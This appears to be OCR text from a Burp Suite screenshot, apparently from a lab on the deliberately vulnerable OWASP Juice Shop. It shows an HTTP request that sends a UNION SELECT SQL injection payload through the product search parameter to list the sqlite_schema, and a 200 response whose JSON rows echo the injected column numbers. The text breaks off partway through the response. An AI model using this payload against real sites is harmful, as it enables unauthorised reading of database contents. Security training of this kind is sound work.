 Send
Cancel
Target
Request
Pretty Raw Hex
\n
1 GET /rest/products/search?q=
test%27))%20UNION%20SELECT%201,%202,%203,%204,%205,%206,%207,%208,%20sql%20FROM%20sqlite_sc
hema-- HTTP/1.1
2 Host: juice-shop.herokuapp.com
3 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss;
continueCode=
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17 Connection: keep-alive
18
19
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 Content-Type: application/json; charset=utf-8
4 Date: Tue, 09 Sep 2025 20:04:58 GMT
5 Etag: W/"205c-nxdkLjbvc3PTu0QAuCXVac6L7D4"
6 Feature-Policy: payment 'self'
7 Nel:
{"report_to":"heroku-nel","response_headers":["Via"],"max_age":3600,"success_fraction":0.01
,"failure_fraction":0.1}
8 Report-To:
{"group":"heroku-nel","endpoints":[{"url":"https://nel.heroku.com/reports?s=QqwY2C43lTm4ZBg
PSbtmJ%2FTrOXewI9BBIP%2BMUaNUJJ0%3D\u0026sid=812dcc77-0bd0-43b1-a5f1-b25750382959\u0026ts=1
757448298"}],"max_age":3600}
9 Reporting-Endpoints:
heroku-nel="https://nel.heroku.com/reports?s=QqwY2C43lTm4ZBgPSbtmJ%2FTrOXewI9BBIP%2BMUaNUJJ
0%3D&sid=812dcc77-0bd0-43b1-a5f1-b25750382959&ts=1757448298"
10 Server: Heroku
11 Vary: Accept-Encoding
12 Via: 1.1 heroku-router
13 X-Content-Type-Options: nosniff
14 X-Frame-Options: SAMEORIGIN
15 X-Recruiting: /#/jobs
16 Content-Length: 8284
17
18 {
"status":"success",
"data":[
{
"id":1,
"name":2,
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":null
},
{
"id":1,
"name":2,
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,